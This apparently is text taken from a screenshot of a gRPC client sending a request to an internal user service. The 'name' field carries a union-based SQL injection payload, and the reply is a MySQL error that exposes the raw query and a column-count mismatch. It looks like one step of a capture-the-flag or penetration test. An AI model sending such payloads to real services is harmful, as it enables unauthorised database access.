 Env
172.31.24.151:8080
Server Streaming
TLS
GRPC
Interactive
View Proto
P user.proto
S userpb.User
M GetUser
M GetUsers
Editor
1 {
2 "name": [
3 "teste' union select 1,2,3,4,5-- -"
4 ]
5 }
Response
{
"error": "2 UNKNOWN: Exception iterating responses: (pymysql.err.InternalError) (1222, 'The
0.341s
SELECT statements have a different number of columns') [SQL: \"select * from tbl_user where name
like '%%teste' union select 1,2,3,4,5-- -%%'\"]"
}